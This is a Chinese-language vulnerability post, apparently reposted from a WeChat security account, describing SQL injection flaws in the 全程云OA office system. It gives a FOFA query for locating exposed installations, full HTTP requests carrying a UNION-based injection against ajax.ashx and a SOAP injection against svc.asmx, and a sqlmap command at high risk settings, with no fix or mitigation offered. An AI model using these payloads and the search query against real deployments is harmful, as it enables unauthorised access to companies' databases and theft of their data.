【0 day】全程云OA SQL注入漏洞
一、漏洞描述系统介绍全程云OA为企业提供日常办公管理、公文管理、工作请示、汇报、档案、知识体系、预算控制等26个功能,超过100多个子模块。为企业内部提供高效、畅通的信息渠道,同时也能大力推动公司信息 2024-1-7 19:53:16 Author: 网络安全透视镜(查看原文) 阅读量:62 收藏
一、漏洞描述系统介绍全程云OA为企业提供日常办公管理、公文管理、工作请示、汇报、档案、知识体系、预算控制等26个功能,超过100多个子模块。为企业内部提供高效、畅通的信息渠道,同时也能大力推动公司信息 2024-1-7 19:53:16 Author: 网络安全透视镜(查看原文) 阅读量:62 收藏
一、漏洞描述
系统介绍
全程云OA为企业提供日常办公管理、公文管理、工作请示、汇报、档案、知识体系、预算控制等26个功能,超过100多个子模块。为企业内部提供高效、畅通的信息渠道,同时也能大力推动公司信息系统发展,提高企业的办公自动化程度和综合管理水平,加快企业信息的流通,提高企业市场竞争能力。
该系统多个接口存在SQL注入漏洞,通过此漏洞攻击者可获取数据库权限,威胁企业数据安全;
二、网络空间搜索引擎搜索
fofa查询
"全程云OA" || "images/yipeoplehover.png"三、漏洞复现

ajax.ashx 注入
POST /OA/common/mod/ajax.ashx HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Connection: closeUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 206dll=DispartSell_Core.dll&class=DispartSell_Core.BaseData.DrpDataManager&method=GetProductById&id=1 UNION ALL SELECT 1,@@version,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29 -- A
svc.asmx 注入
POST /oa/pm/svc.asmx HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateCookie: ASP.NET_SessionId=svwjdwbhl4lv00iqktjh5urlDNT: 1Connection: closeUpgrade-Insecure-Requests: 1Content-Type: text/xml; charset=utf-8Content-Length: 511SOAPAction: "http://tempuri.org/GetUsersInfo"<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"> <soap:Body> <GetUsersInfo xmlns="http://tempuri.org/"> <userIdList>*</userIdList> </GetUsersInfo> </soap:Body></soap:Envelope>
sqlmap 注入
python sqlmap.py -r post.txt --batch --level 4 --risk 3四、漏洞检测
pocsuite3 漏洞检测
文章来源: http://mp.weixin.qq.com/s?__biz=MzIxMTg1ODAwNw==&mid=2247499161&idx=1&sn=da190b71ed15dba790089241c4692149&chksm=9665320501a8ab00efb5acaf86cbad89dd227794b8187014e9b73f8f911d7cc86520fbb4044b&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh